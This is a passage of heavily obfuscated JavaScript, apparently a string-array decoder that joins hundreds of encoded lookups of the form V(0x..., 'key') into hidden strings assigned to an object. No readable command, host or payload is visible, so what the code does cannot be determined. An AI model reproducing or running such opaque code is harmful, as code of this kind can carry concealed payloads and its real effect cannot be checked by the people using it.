'*1vE')+V(0x65a,'Pd8%')+V(0x33e,'$pcU')+V(0x418,'XODw')+V(0x576,'zSRr')+V(0x9c1,'hyzG')+V(0x3cc,'A)HR')+V(0xaf6,'Jv9O')+V(0xd05,'J)pi')+V(0x6a6,'c@wo')+V(0x55b,'Th6W')+V(0x25b,'n$t]')+V(0xb3e,'%Agy')+V(0x87e,'%Agy')+V(0x984,'%Agy')+V(0x9c0,'$NmV')+V(0x7c8,'jf6e')+V(0x425,'DHoz')+V(0x60e,'wy8r')+V(0x188,'xpo$')+V(0xaa7,'Q%*Z')+V(0x53c,'Q%*Z')+V(0x905,'MxE4')+V(0x88c,'SlHa')+V(0xc24,'XODw')+V(0x98f,']mE1')+V(0xb31,'!ozu')+V(0x681,'KMv8')+V(0x789,'!ozu')+V(0x429,'d&OW')+V(0xc0c,'d&OW')+V(0xa50,'J)pi')+V(0x119,'%Agy')+V(0x768,'G2RZ')+V(0x40a,'Jv9O')+V(0x59e,'W4Py')+V(0x395,'hyzG')+V(0x9de,'d&OW')+V(0x560,'$pcU')+V(0xad5,'Pd8%')+V(0x329,'mcPk')+V(0x3f6,'jf6e')+V(0x402,'d&OW')+V(0x68a,'K0qk')+V(0xba2,'FNf*')+V(0xa57,'c@wo')+V(0x674,'c@wo')+V(0x935,'@]l6')+V(0x91c,'hyzG')+V(0x852,'DNrN')+V(0x74f,'DNrN')+V(0xa6d,'KMv8')+V(0xce9,']mE1')+V(0xc3f,'DHoz')+V(0xcb5,'PMd1')+V(0x8eb,'%^K@')+V(0x96c,'zSRr')+V(0xcc3,'&HT6')+V(0x4ad,'*&5D')+V(0x38e,'f5r9')+V(0xc15,'PMd1')+V(0x510,'P!MB')+V(0x5bd,'FNf*')+V(0x308,'2nr9')+V(0x5c1,'Q%*Z')+V(0x106,'A)HR')+V(0x8a0,'jf6e')+V(0x104,'W4Py')+V(0x24a,'wy8r')+V(0x711,'%Agy')+V(0x1b9,']mE1')+V(0xbea,'SlHa')+V(0x344,'PMd1')+V(0x1c6,'Q%*Z')+V(0xc18,'wy8r')+V(0x258,'KMv8')+V(0x187,'y!u*')+V(0xcec,'hyzG')+V(0x39b,'XPPY')+V(0x41e,'mcPk')+V(0xc7c,'f5r9')+V(0xca1,'W4Py')+V(0x4b8,'K0qk')+V(0xb12,'XODw')+V(0x7f1,'W4Py')+V(0x34a,'&HT6')+V(0xb88,'PMd1')+V(0x2e3,'$NmV')+V(0xcdb,'J)pi')+V(0x40b,'Jv9O')+V(0x153,'mTG6')+V(0xb4a,'glDo')+V(0x35f,'@cwT')+V(0x28e,'SlHa')+V(0x891,'oYu3')+V(0xafe,']mE1')+V(0x169,'$pcU')+V(0xc70,'*&5D')+V(0xbb7,'DHoz'))+(V(0x804,'G2RZ')+V(0x2cf,'@]l6')+V(0x237,'J)pi')+V(0x6cf,'@cwT')+V(0x8d3,'f5r9')+V(0xcf3,'2nr9')+V(0x114,'f5r9')+V(0x972,'%Agy')+V(0x298,'!ozu')+V(0x4d5,'6LbS')+V(0xd19,'[FO3')+V(0x13a,'@cwT')+V(0xa9b,'Jv9O')+V(0x6c8,'XODw')+V(0xb74,'$pcU')+V(0xc1e,'wy8r')+V(0x827,'G2RZ')+V(0x586,'*&5D')+V(0x635,'xpo$')+V(0xc62,'%^K@')+V(0x9f7,'mTG6')+V(0x1c0,'MxE4')+V(0xb09,'PMd1')+V(0xc38,'wy8r')+V(0x806,'mcPk')+V(0x4f4,'c@wo')+V(0x6e2,']mE1')+V(0x8cb,']mE1')+V(0x667,'XODw')+V(0x17c,'d&OW')+V(0x1e0,'oYu3')+V(0xca9,'Q%*Z')+V(0x268,'PMd1')+V(0xb48,'PMd1')+V(0xcac,']mE1')+V(0xd0c,'f5r9')+V(0xd22,'Q%*Z')+V(0x8e5,'SlHa')+V(0x4a3,'W4Py')+V(0x5ce,'6LbS')+V(0x683,'MxE4')+V(0xcf7,'glDo')+V(0x73f,'XODw')+V(0x564,'*1vE')+V(0x289,'xpo$')+V(0x46c,'[FO3')+V(0x5d1,'2nr9')+V(0x902,'MxE4')+V(0x656,'@]l6')+V(0x46b,'DHoz')+V(0x884,'XPPY')+V(0x2cd,'n$t]')+V(0x108,'!ozu')+V(0x783,'$pcU')+V(0xcce,'Pd8%')+V(0x665,'!ozu')+V(0x8f9,'KMv8')+V(0xa62,'n$t]')+V(0xb5e,'Jv9O')+V(0x794,'[FO3')+V(0x2ee,'^Sw@')+V(0x5a6,']mE1')+V(0x54f,'wy8r')+V(0x147,'@cwT')+V(0x8d8,'y!u*')+V(0x84e,'hMr7')+V(0x999,'%Agy')+V(0x9fe,'DHoz')+V(0x9dc,'n$t]')+V(0x6a1,'mTG6')+V(0x16d,'hMr7')+V(0x844,'Q%*Z')+V(0x3a6,'n$t]')+V(0x170,'FNf*')+V(0x2c7,'$NmV')+V(0x378,'XODw')+V(0xc1f,'2nr9')+V(0x67b,'%Agy')+V(0xb72,'PMd1')+V(0xa2d,'mcPk')+V(0xa40,'xpo$')+V(0x40e,'f5r9')+V(0x2ad,'K0qk')+V(0x8df,'$NmV')+V(0x48a,'[FO3')+V(0x63a,'XODw')+V(0x954,'P!MB')+V(0x4cb,'xpo$')+V(0x790,'^Sw@')+V(0xa5b,'%^K@')+V(0xb28,'DHoz')+V(0xc67,'KMv8')+V(0x263,'!ozu')+V(0x41a,'XPPY')+V(0x3f5,'*1vE')+V(0x773,'y!u*')+V(0x4b1,'Jv9O')+V(0x96d,'WC4v')+V(0x527,'mTG6')+V(0xa37,'%Agy')+V(0x434,'P!MB')+V(0xb04,'$NmV')+V(0x689,'zSRr')+V(0x7b7,'&HT6')+V(0x4e4,'*1vE')+V(0x29d,'glDo')+V(0x66c,'%^K@')+V(0x64b,'P!MB')+V(0x9c7,'y!u*')+V(0x1f8,'wy8r')+V(0x2eb,'y!u*')+V(0x3c3,'J)pi')+V(0x379,'FNf*')+V(0x58c,'WC4v')+V(0x1d8,'WC4v')+V(0xca7,'Th6W')+V(0x585,'Th6W')+V(0x46d,'xpo$')+V(0x217,'zSRr')+V(0xc6b,'y!u*')+V(0x82d,'@cwT')+V(0x35c,'K0qk')+V(0x255,'G2RZ')+V(0x9ef,'!ozu')+V(0x3f1,'n$t]')+V(0xca3,'DNrN')+V(0x274,'W4Py')+V(0xc04,'!ozu')+V(0x48b,'%^K@')+V(0xb89,'XPPY')+V(0xa06,'!ozu')+V(0x231,'P!MB')+V(0x3b5,'J)pi')+V(0xbc0,'$NmV')+V(0x3c7,'xpo$')+V(0x77e,'SlHa')+V(0x5c4,'Q%*Z')+V(0x848,'XPPY')+V(0xb01,'@]l6')+V(0x7d1,'n$t]')+V(0x745,'XPPY')+V(0x6c9,'&HT6')+V(0x5ed,'hMr7')+V(0x99c,'f5r9')+V(0x7ce,'hMr7')+V(0x412,'hMr7')+V(0x75b,'P!MB')+V(0x94f,'J)pi')+V(0xcb4,'jf6e')+V(0x364,'^Sw@')+V(0x297,'$pcU')+V(0x5ac,'$NmV')+V(0x1d0,'MxE4')+V(0x961,'glDo')+V(0xa4a,'A)HR')+V(0x65b,'Pd8%')+V(0x73e,'&HT6')+V(0x51d,'G2RZ')+V(0x47e,'d&OW')+V(0xa9f,'G2RZ')+V(0x8c7,'glDo')+V(0x9ce,'Jv9O')+V(0x296,'oYu3')+V(0x22f,'mcPk')+V(0x22d,'G2RZ')+V(0x470,'%Agy')+V(0x7f5,'KMv8')+V(0x993,'XPPY')+V(0x1c4,'W4Py')),c[V(0x4a2,'G2RZ')]=V(0x3b8,'XODw')+V(0xae2,'xpo$')+V(0x782,'2nr9')+V(0x1b8,'Th6W')+V(0x895,'glDo')+V(0x111,'W4Py')+V(0x609,'P!MB')+V(0x472,'c@wo')+V(0xd1e,'KMv8')+V(0x95b,']mE1')+V(0x75a,'WC4v')+V(0x2aa,'c@wo')+V(0xa4b,'SlHa')+V(0xd4f,'mcPk')+V(0x2b9,'@]l6')+V(0xac6,'W4Py')+V(0x524,'glDo')+V(0x7ca,'*1vE')+V(0xc2b,'[FO3')+V(0x2da,'K0qk')+V(0x8f2,'@cwT')+V(0xd0d,'f5r9')+V(0x3b9,'*&5D')+V(0xb0f,'@cwT')+V(0x537,'J)pi')+V(0x7e3,'@cwT')+V(0x431,'K0qk')+V(0x9ba,'hMr7')+V(0x7da,'XPPY')+V(0x459,'J)pi')+V(0x6ab,'W4Py')+V(0x415,'f5r9')+V(0x89b,'PMd1')+V(0x4d9,'*&5D')+V(0xbd6,'*1vE')+V(0x9a1,'KMv8')+V(0xbb2,'WC4v')+V(0x76a,'f5r9')+V(0x2c9,'[FO3')+V(0xada,'K0qk')+V(0xcf2,'XODw')+V(0xb9d,'!ozu')+V(0xc0b,'MxE4')+V(0x251,'mTG6')+V(0x6eb,'WC4v')+V(0xcad,'G2RZ')+V(0xa7e,'oYu3')+V(0x849,'Pd8%')+V(0x5a1,'[FO3')+V(0x83b,'oYu3')+V(0xce3,'*&5D')+V(0x5c5,'mTG6')+V(0xc06,'KMv8')+V(0x33b,'*1vE')+V(0x6b7,'J)pi')+V(0x7b5,'6LbS')+V(0x79c,'MxE4')+V(0x37e,'mcPk')+V(0xc52,'K0qk')+V(0x37d,'hMr7')+V(0x72a,'MxE4')+V(0x62a,'6LbS')+V(0x3dd,'XPPY')+V(0x646,'PMd1')+V(0x672,'PMd1')+V(0xbdd,'J)pi')+V(0x4c3,'%Agy')+V(0xb4d,'KMv8')+V(0x93d,'KMv8')+V(0x93c,'Jv9O')+V(0x1d3,'glDo')+V(0x707,'MxE4')+V(0x3ed,'hMr7')+V(0xa9e,'d&OW')+V(0x64c,'%^K@')+V(0x236,'DHoz')+V(0x21a,'XPPY')+V(0x81f,'%^K@')+V(0x562,'y!u*')+V(0x592,'SlHa')+V(0x5d5,'*&5D')+V(0xbbd,'jf6e')+V(0x793,'y!u*')+V(0x8b0,'%Agy')+V(0xad0,'*&5D')+V(0x1f6,'[FO3')+V(0x65c,'n$t]')+V(0x125,']mE1')+V(0x42b,'!ozu')+V(0x74c,'Th6W')+V(0x396,'WC4v')+V(0xb95,'$NmV')+V(0x8c3,'MxE4')+V(0x5f0,'wy8r')+V(0x5c0,'KMv8')+V(0x148,'G2RZ')+V(0xd3e,'%Agy')+V(0x421,'Q%*Z')+V(0x142,'MxE4')+V(0x819,'WC4v')+V(0x4c8,'jf6e')+V(0x1ec,'c@wo')+V(0x558,'Jv9O')+V(0x547,'mcPk')+V(0x8aa,'d&OW')+V(0xab7,'SlHa')+V(0x730,'Th6W')+V(0xd0a,'n$t]')+V(0x632,'!ozu')+V(0x91f,'A)HR')+V(0xd1b,'Pd8%')+V(0x966,'G2RZ')+V(0x26f,'!ozu')+V(0x5aa,'%Agy')+V(0x614,'Q%*Z')+V(0x42e,'jf6e')+V(0xcd5,'[FO3')+V(0x84b,'DHoz')+V(0x50f,'@]l6')+V(0x9b9,'G2RZ')+V(0x619,'PMd1')+V(0x546,'%Agy')+V(0x607,'&HT6')+V(0xc41,'KMv8')+V(0x112,'$NmV')+V(0x5ea,'mTG6')+V(0xa58,'W4Py')+V(0x579,'Jv9O')+V(0x489,'G2RZ')+V(0x6e0,'DNrN')+V(0x136,'c@wo')+V(0xb0c,'oYu3')+V(0x911,'Th6W')+V(0xbfa,'&HT6')+V(0xd26,'K0qk')+V(0x1b5,'zSRr')+V(0xb7b,'MxE4')+V(0x56b,'jf6e')+V(0x770,'glDo')+V(0x6df,'c@wo')+V(0x2ab,'^Sw@')+V(0xb8a,'PMd1')+V(0xc36,'*&5D')+V(0xb56,'Q%*Z')+V(0x718,'f5r9')+V(0x385,'J)pi')+V(0x422,'hyzG')+V(0x751,'hMr7')+V(0xb82,'hMr7')+V(0x248,'W4Py')+V(0xa52,'G2RZ')+V(0x44e,'*1vE')+V(0x126,'2nr9')+V(0x299,'c@wo')+V(0x706,'oYu3')+V(0xc58,'J)pi')+V(0x7d3,'$NmV')+V(0xd01,'%^K@')+V(0x19d,'^Sw@')+V(0x5ec,'*&5D')+V(0xc47,'XODw')+V(0x653,'6LbS')+V(0x4df,'xpo$')+V(0x14a,'DNrN')+V(0x28f,'KMv8')+V(0xd02,'DHoz')+V(0x94e,'f5r9')+V(0x314,'*1vE')+V(0x5fa,'*1vE')+V(0xb83,'DNrN')+V(0xc82,'^Sw@')+V(0x540,'n$t]')+V(0xcbb,'6LbS')+V(0xc57,'WC4v')+V(0xd0e,'FNf*')+V(0x5f4,'wy8r')+V(0x5b7,'%^K@')+V(0x4d6,'hMr7')+V(0x7cb,'Jv9O')+V(0xce7,'Pd8%')+V(0x662,'y!u*')+V(0x5ef,'c@wo')+V(0x138,'$NmV')+V(0x8ca,'XODw')+V(0xccb,'hyzG')+V(0x242,'*1vE')+V(0x51f,'xpo$')+V(0x491,'&HT6')+V(0x17f,'jf6e')+V(0x304,'!ozu')+V(0x786,'W4Py')+V(0x352,'mcPk')+V(0xaf0,'*&5D')+V(0x8db,'n$t]')+V(0xcd0,'xpo$')+V(0xcc2,'$pcU')+V(0x5a5,'P!MB')+V(0x3f2,'Pd8%')+V(0x7e5,'hyzG')+V(0x8ec,'KMv8')+(V(0xbd5,'%^K@')+V(0x802,'%Agy')+V(0x477,'^Sw@')+V(0x750,'G2RZ')+V(0x480,'Pd8%')+V(0x1e7,'%^K@')+V(0xbe7,']mE1')+V(0x26c,'WC4v')+V(0x64d,'DHoz')+V(0xce8,'&HT6')+V(0x542,'hyzG')+V(0x883,'FNf*')+V(0x257,'Pd8%')+V(0x588,'*1vE')+V(0x5eb,'[FO3')+V(0x5c6,'K0qk')+V(0x437,'J)pi')+V(0x673,'6LbS')+V(0xa02,'zSRr')+V(0x5bc,'$NmV')+V(0x3d6,'!ozu')+V(0x19c,'*&5D')+V(0x851,'2nr9')+V(0x1a2,'wy8r')+V(0x677,'XODw')+V(0x2d7,'Th6W')+V(0xb67,'MxE4')+V(0xb1f,'oYu3')+V(0x1c2,'oYu3')+V(0x841,'*1vE')+V(0x426,'A)HR')+V(0x601,'mTG6')+V(0x190,'G2RZ')+V(0x32e,'FNf*')+V(0x444,'@cwT')+V(0x8e8,'DHoz')+V(0x2dc,'*&5D')+V(0xccd,'DHoz')+V(0x737,'K0qk')+V(0x970,'hMr7')+V(0x657,'P!MB')+V(0xd1a,'[FO3')+V(0x2dd,'XODw')+V(0x232,'y!u*')+V(0xb1e,'&HT6')+V(0xb30,'d&OW')+V(0x907,'d&OW')+V(0xb16,'W4Py')+V(0x2d0,'&HT6')+V(0xc65,'glDo')+V(0x712,'WC4v')+V(0x85f,'DNrN')+V(0x1dc,'XPPY')+V(0x734,'%Agy')+V(0x701,'K0qk')+V(0x4f3,'Jv9O')+V(0x176,'PMd1')+V(0x621,'Jv9O')+V(0xc01,'PMd1')+V(0x871,'J)pi')+V(0x432,'&HT6')+V(0x229,'WC4v')+V(0x79b,'d&OW')+V(0x7a3,'mTG6')+V(0xa00,'mTG6')+V(0xa79,'SlHa')+V(0xb86,'G2RZ')+V(0x4ce,'XODw')+V(0xc55,'Jv9O')+V(0x2ae,'@cwT')+V(0x882,'n$t]')+V(0x659,'XPPY')+V(0x688,']mE1')+V(0x987,'FNf*')+V(0xd1f,'XODw')+V(0xbb0,'Pd8%')+V(0x458,'^Sw@')+V(0xcb2,'n$t]')+V(0x454,'$NmV')+V(0x4d2,'WC4v')+V(0x309,'glDo')+V(0xab0,'Q%*Z')+V(0x409,'^Sw@')+V(0xb2a,'WC4v')+V(0x951,'Pd8%')+V(0x483,'zSRr')+V(0x83d,'J)pi')+V(0x31c,'$NmV')+V(0x481,'Th6W')+V(0x1cb,'mTG6')+V(0x843,'d&OW')+V(0x280,'W4Py')+V(0xcd1,'DNrN')+V(0xb05,'^Sw@')+V(0x6fd,'XPPY')+V(0xca2,'J)pi')+V(0xafb,'*1vE')+V(0xa65,'n$t]')+V(0x6c2,'DNrN')+V(0x7ac,'$pcU')+V(0x651,'2nr9')+V(0x7a5,'P!MB')+V(0x340,'W4Py')+V(0x709,'hMr7')+V(0x4a4,'K0qk')+V(0xb5c,'W4Py')+V(0xc69,'*1vE')+V(0x96e,'mTG6')+V(0x6ce,'jf6e')+V(0x5b5,'PMd1')+V(0x817,'y!u*')+V(0x38c,'hyzG')+V(0x2b0,'^Sw@')+V(0x44c,'y!u*')+V(0x3f0,'oYu3')+V(0xaf1,'WC4v')+V(0x7c7,'DHoz')+V(0x81e,'^Sw@')+V(0x2f8,'n$t]')+V(0xc4d,'y!u*')+V(0x7a9,'hyzG')+V(0x222,'c@wo')+V(0x4ed,'@cwT')+V(0x8a3,'@]l6')+V(0x699,'oYu3')+V(0x8ef,'wy8r')+V(0x36d,'wy8r')+V(0x8fc,'d&OW')+V(0x406,'WC4v')+V(0x233,'DHoz')+V(0x22b,'WC4v')+V(0x8e6,'%^K@')+V(0x7b6,'c@wo')+V(0xd38,'%^K@')+V(0x908,'c@wo')+V(0x24c,'A)HR')+V(0x717,'KMv8')+V(0x171,'c@wo')+V(0xa8f,'@]l6')+V(0x265,'$pcU')+V(0xae0,'%Agy')+V(0xd3c,'Th6W')+V(0xcee,'%Agy')+V(0xa5e,'XODw')+V(0x949,'W4Py')+V(0xa2a,'@cwT')+V(0x9c3,'hMr7')+V(0x948,'@]l6')+V(0x356,'!ozu')+V(0x43e,'@cwT')+V(0x89a,'W4Py')+V(0xbd7,'n$t]')+V(0x6fe,'mcPk')+V(0x40d,'$pcU')+V(0x209,'XODw')+V(0x4a5,'Jv9O')+V(0xbe3,'$pcU')+V(0x816,'Jv9O')+V(0x94a,'Th6W')+V(0x11d,'[FO3')+V(0x20a,'n$t]')+V(0x133,'c@wo')+V(0x1fb,'K0qk')+V(0xd4d,'K0qk')+V(0xc94,'WC4v')+V(0x1df,'J)pi')+V(0xac4,'@cwT')+V(0x3fe,'y!u*')+V(0x330,'A)HR')+V(0x583,'hMr7')+V(0xd0f,'wy8r')+V(0x869,'$NmV')+V(0x9cd,'G2RZ')+V(0x89f,'2nr9')+V(0x3e9,'f5r9')+V(0x504,'P!MB')+V(0xc7e,'&HT6')+V(0x6dd,'d&OW')+V(0x766,'J)pi')+V(0xb2b,'PMd1')+V(0x823,'Jv9O')+V(0xca8,'mTG6')+V(0x8f8,'XODw')+V(0xa73,']mE1')+V(0x5da,'DNrN')+V(0xc99,'6LbS')+V(0x928,'J)pi')+V(0x7ef,'Q%*Z')+V(0xb51,'2nr9')+V(0x312,'Th6W')+V(0x10a,'@]l6')+V(0x777,'^Sw@')+V(0xa0b,'Pd8%')+V(0x829,'PMd1')+V(0x87b,'!ozu')+V(0x853,'G2RZ')+V(0x753,'%Agy')+V(0x901,'y!u*')+V(0x4e7,'%^K@')+V(0x90d,'XODw'))+(V(0xd1c,'jf6e')+V(0xc4b,'!ozu')+V(0xcbc,'jf6e')+V(0x292,'glDo')+V(0x9e1,'!ozu')+V(0x5a8,'MxE4')+V(0x384,'$pcU')+V(0x1e9,'n$t]')+V(0x3ca,'Pd8%')+V(0x590,'Jv9O')+V(0x9a9,'Q%*Z')+V(0x7d9,'G2RZ')+V(0x279,'mcPk')+V(0x95a,'c@wo')+V(0x2d4,'n$t]')+V(0x49c,'mcPk')+V(0x471,'P!MB')+V(0x3d3,'&HT6')+V(0x286,'mTG6')+V(0x508,'DNrN')+V(0x4e2,'mTG6')+V(0x967,'wy8r')+V(0x8ea,'KMv8')+V(0xa60,'2nr9')+V(0xb68,'&HT6')+V(0x29a,'glDo')+V(0x195,'[FO3')+V(0x3e5,'mcPk')+V(0xc7d,'FNf*')+V(0x9c4,'FNf*')+V(0x7d0,'hMr7')+V(0x490,'f5r9')+V(0x84d,'K0qk')+V(0x1a5,'n$t]')+V(0xd36,'wy8r')+V(0xab4,'MxE4')+V(0x47f,'2nr9')+V(0x8a8,'*1vE')+V(0x8b3,'jf6e')+V(0xa0e,'6LbS')+V(0x113,'FNf*')+V(0xc09,'d&OW')+V(0x3bb,'W4Py')+V(0xbe9,'G2RZ')+V(0x56c,'Pd8%')+V(0xbc7,'wy8r')+V(0x556,'[FO3')+V(0x5e5,'$NmV')+V(0x578,'hyzG')+V(0x6c4,'hMr7')+V(0xc61,'hMr7')+V(0x660,'c@wo')+V(0x861,'MxE4')+V(0x5e3,'[FO3')+V(0xc8e,'XODw')+V(0x400,'KMv8')+V(0x457,'*1vE')+V(0x652,'!ozu')+V(0x1bf,'!ozu')+V(0xaf7,'G2RZ')+V(0x66b,'DHoz')+V(0x826,'FNf*')+V(0x897,'PMd1')+V(0xb1a,'jf6e')+V(0x6b1,'hyzG')+V(0x937,'c@wo')+V(0x96a,']mE1')+V(0x791,'P!MB')+V(0xbb5,'2nr9')+V(0xc20,'$NmV')+V(0xbd0,'c@wo')+V(0x3da,'c@wo')+V(0xb39,'@cwT')+V(0x694,'^Sw@')+V(0x5af,'%^K@')+V(0xb3a,'PMd1')+V(0xd2b,'wy8r')+V(0xb3d,'wy8r')+V(0x9d6,'*1vE')+V(0x9db,'oYu3')+V(0x5f7,'@cwT')+V(0x2b2,'XODw')+V(0xbb8,'$NmV')+V(0x811,'MxE4')+V(0xad4,'@cwT')+V(0x613,'!ozu')+V(0x182,'oYu3')+V(0x40f,'wy8r')+V(0xcc6,'hMr7')+V(0xa8d,'W4Py')+V(0x6b3,'oYu3')+V(0x955,'^Sw@')+V(0x63d,'Th6W')+V(0x419,'^Sw@')+V(0x3d9,'G2RZ')+V(0xceb,'SlHa')+V(0x30e,'[FO3')+V(0x38d,'Jv9O')+V(0xce4,'wy8r')+V(0xc2c,'mTG6')+V(0x5ee,'6LbS')+V(0x86d,'f5r9')+V(0x6b4,'oYu3')+V(0x322,'oYu3')+V(0x473,'DHoz')+V(0x9f5,'!ozu')+V(0x420,'G2RZ')+V(0xb45,'&HT6')+V(0x1db,'hMr7')+V(0xa90,'G2RZ')+V(0x518,'&HT6')+V(0x7cd,'hMr7')+V(0x726,'^Sw@')+V(0xb5f,'@cwT')+V(0x144,'y!u*')+V(0xcb6,'$pcU')+V(0x3e1,'!ozu')+V(0x7c0,'Q%*Z')+V(0x6a8,'n$t]')+V(0xa80,'A)HR')+V(0x855,'c@wo')+V(0x49d,'n$t]')+V(0x5f9,'K0qk')+V(0x918,'[FO3')+V(0x722,'MxE4')+V(0xcfb,'hMr7')+V(0x246,'$pcU')+V(0x1ff,'Pd8%')+V(0x7c9,'%Agy')+V(0xc51,'K0qk')+V(0xa04,'K0qk')+V(0x30a,'&HT6')+V(0x759,'2nr9')+V(0xaec,'WC4v')+V(0x369,'oYu3')+V(0xcf9,'&HT6')+V(0x24d,']mE1')+V(0xcbd,'wy8r')+V(0x284,'oYu3')+V(0xb10,'PMd1')+V(0x9af,'%Agy')+V(0xa24,'oYu3')+V(0x152,'WC4v')+V(0xb41,'%^K@')+V(0x4a7,'mTG6')+V(0x980,'SlHa')+V(0x9a8,'jf6e')+V(0x33d,'wy8r')+V(0x4a1,'Q%*Z')+V(0xb2c,'Jv9O')+V(0x1de,'$pcU')+V(0x6b9,'glDo')+V(0xaff,'Jv9O')+V(0xc76,'Q%*Z')+V(0xb22,'W4Py')+V(0x9f2,'XPPY')+V(0xa31,'d&OW')+V(0x416,'@]l6')+V(0x193,'A)HR')+V(0x7df,'glDo')+V(0xd3a,'Pd8%')+V(0x44a,'glDo')+V(0x27b,'DHoz')+V(0xac1,'jf6e')+V(0x6d6,'Pd8%')+V(0x78f,'MxE4')+V(0x131,'%Agy')+V(0x9ae,'glDo')+V(0xc1b,'xpo$')+V(0xc5d,'Q%*Z')+V(0xcdf,'K0qk')+V(0x202,'MxE4')+V(0xab1,'$NmV')+V(0xbf4,'Q%*Z')+V(0x16f,'Q%*Z')+V(0xbae,'DNrN')+V(0x7db,'P!MB')+V(0x9b3,'Th6W')+V(0x295,'G2RZ')+V(0x7fb,'$NmV')+V(0x4fc,'n$t]')+V(0xab3,'*&5D')+V(0x95e,']mE1')+V(0x4ba,'wy8r')+V(0x8b5,'mTG6')+V(0x6cd,'J)pi')+V(0x7e7,'^Sw@')+V(0x9d3,'DHoz')+V(0x969,']mE1')+V(0xc6d,'FNf*')+V(0xbda,'W4Py')+V(0xd4a,'^Sw@')+V(0x5ad,'FNf*')+V(0x98d,'oYu3')+V(0x78a,'@cwT')+V(0x9d9,'J)pi')+V(0x893,'@]l6')+V(0x3de,'6LbS')+V(0xd41,'DNrN')+V(0x2e7,'%^K@'))+(V(0x44f,'J)pi')+V(0x7ae,'$NmV')+V(0x3f3,'hyzG')+V(0x18d,'PMd1')+V(0x2ce,'wy8r')+V(0xa66,'K0qk')+V(0xb87,'XPPY')+V(0x8ff,'*1vE')+V(0x37c,'!ozu')+V(0x3b0,'W4Py')+V(0x10f,'hyzG')+V(0xa1d,'@cwT')+V(0x5cc,'&HT6')+V(0x5d4,'XPPY')+V(0xcb8,'KMv8')+V(0xc35,'P!MB')+V(0x8ae,'PMd1')+V(0x6f8,'y!u*')+V(0xc33,'Th6W')+V(0x23f,'mTG6')+V(0xb7a,'DHoz')+V(0x80a,'$NmV')+V(0x6d5,'Jv9O')+V(0x2c2,'XPPY')+V(0x847,'XPPY')+V(0x186,'@cwT')+V(0xa4e,'Q%*Z')+V(0xac8,'f5r9')+V(0x59f,'XODw')+V(0x835,'W4Py')+V(0x900,'@cwT')+V(0x8d9,'hyzG')+V(0xae4,'XPPY')+V(0x2de,'oYu3')+V(0x20c,'XODw')+V(0xb9e,'n$t]')+V(0x372,'d&OW')+V(0x7dc,'$pcU')+V(0xa59,'Jv9O')+V(0x812,'Jv9O')+V(0xaf2,'n$t]')+V(0x29c,'XPPY')+V(0xc37,'f5r9')+V(0x876,'hMr7')+V(0x156,'Q%*Z')+V(0xd32,'jf6e')+V(0xaeb,'KMv8')+V(0x365,'A)HR')+V(0xa88,'$NmV')+V(0x199,'mcPk')+V(0x51c,'mTG6')+V(0x53f,'jf6e')+V(0xabb,'6LbS')+V(0x6da,'A)HR')+V(0xaf3,'@cwT')+V(0x693,'KMv8')+V(0x20d,'XPPY')+V(0x244,'mTG6')+V(0x9c2,']mE1')+V(0x318,'PMd1')+V(0xa89,'mTG6')+V(0x8be,'G2RZ')+V(0xbdf,'MxE4')+V(0xcff,'SlHa')+V(0x350,'G2RZ')+V(0xba5,'*1vE')+V(0xa03,'!ozu')+V(0x6b6,'K0qk')+V(0xbf6,'@]l6')+V(0x77a,'W4Py')+V(0xaa0,'PMd1')+V(0x201,'FNf*')+V(0x155,'zSRr')+V(0x34e,'y!u*')+V(0xb55,'hMr7')+V(0xa0a,'Th6W')+V(0xaaa,'KMv8')+V(0x196,'y!u*')+V(0xba0,'c@wo')+V(0x6e8,'PMd1')+V(0x6e4,'*&5D')+V(0xa75,'KMv8')+V(0x2af,'[FO3')+V(0xa21,'SlHa')+V(0x610,'2nr9')+V(0xb70,'hyzG')+V(0x724,'*1vE')+V(0x414,'WC4v')+V(0x805,'WC4v')+V(0x6e3,'[FO3')+V(0x120,'f5r9')+V(0xa3c,'KMv8')+V(0x14f,'W4Py')+V(0xa3a,'XODw')+V(0x380,'f5r9')+V(0x808,'Th6W')+V(0xa09,'*1vE')+V(0x498,'XODw')+V(0xc1a,'WC4v')+V(0x4a0,'G2RZ')+V(0x91a,'mTG6')+V(0x405,'&HT6')+V(0xcf0,'%Agy')+V(0x46e,'2nr9')+V(0x16c,'A)HR')+V(0x4e6,'!ozu')+V(0xb6e,'c@wo')+V(0x32a,'*&5D')+V(0x34c,'hyzG')+V(0xa35,'DNrN')+V(0xbad,'hMr7')+V(0x9f1,'WC4v')+V(0x7ad,'$NmV')+V(0x92d,'A)HR')+V(0x98c,'xpo$')+V(0x91e,'%^K@')+V(0x62d,'wy8r')+V(0xab8,'PMd1')+V(0x6f9,'jf6e')+V(0xc30,'!ozu')+V(0x5b4,'XODw')+V(0x9fb,'@]l6')+V(0x685,']mE1')+V(0x995,'@]l6')+V(0x76f,'d&OW')+V(0x1aa,'y!u*')+V(0xc08,'G2RZ')+V(0x26d,'SlHa')+V(0x956,'KMv8')+V(0x514,'y!u*')+V(0x526,'hMr7')+V(0x28d,'MxE4')+V(0xd39,'&HT6')+V(0x290,'FNf*')+V(0x40c,'Q%*Z')+V(0x6d7,'$pcU')+V(0x107,'SlHa')+V(0x12a,'oYu3')+V(0x2e1,'DHoz')+V(0x370,'c@wo')+V(0x7c2,'d&OW')+V(0xc7b,'J)pi')+V(0x60d,'&HT6')+V(0xad2,'XODw')+V(0x130,'oYu3')+V(0x957,'mTG6')+V(0x965,'Th6W')+V(0x2c6,'Th6W')+V(0x320,'d&OW')+V(0xc95,'&HT6')+V(0xa38,'%Agy')+V(0x3b2,'*&5D')+V(0x8a1,'Q%*Z')+V(0xc05,'DHoz')+V(0x74b,'$pcU')+V(0x81c,'WC4v')+V(0xbf3,'hyzG')+V(0xce1,'&HT6')+V(0x5de,'KMv8')+V(0x6db,'zSRr')+V(0xd3d,'@cwT')+V(0xa18,'2nr9')+V(0x7d8,'MxE4')+V(0x216,'W4Py')+V(0xcd2,'!ozu')+V(0xa72,'oYu3')+V(0x1cc,'*1vE')+V(0xd37,'XPPY')+V(0x692,'WC4v')+V(0xc6f,'SlHa')+V(0xc44,'G2RZ')+V(0x445,'2nr9')+V(0x9a0,']mE1')+V(0xbd9,'&HT6')+V(0x90b,'A)HR')+V(0xa19,'d&OW')+V(0xcf8,'Jv9O')+V(0xb1c,'^Sw@')+V(0x4d8,'!ozu')+V(0x784,'&HT6')+V(0x501,'mcPk')+V(0x42c,'zSRr')+V(0x305,'glDo')+V(0x9e4,'%Agy')+V(0x8a9,'P!MB')+V(0xb98,'%^K@')+V(0xcb3,'*&5D')+V(0x879,'$pcU')+V(0xd3b,'glDo')+V(0x7af,'n$t]')+V(0